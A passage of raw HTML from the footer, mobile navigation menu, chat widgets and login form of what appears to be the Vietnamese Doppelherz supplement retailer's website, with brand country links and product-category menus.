 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-822158230 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-822158230 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1930237202" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-2746893877" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-2746893877 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2746893877 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-422221400" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-52939953">


	<div id="col-1779303280" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-243888148" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-243888148 {
  color: rgb(255,255,255);
}
#text-243888148 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1779303280 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-135335452" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-132407728" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-132407728 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-132407728 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-135335452 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1445471444" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-3136174639" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-3136174639 {
  color: rgb(255,255,255);
}
#text-3136174639 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-1866914113" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-1866914113 {
  color: rgb(255,255,255);
}
#text-1866914113 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_856077354 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_856077354 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-2079721997"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-2079721997"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2079721997"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2079721997"), turnstile.render("#cf-turnstile-woo-login-2079721997", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2079721997">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4b198b97db" /><input type="hidden" name="_wp_http_referer" value="/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
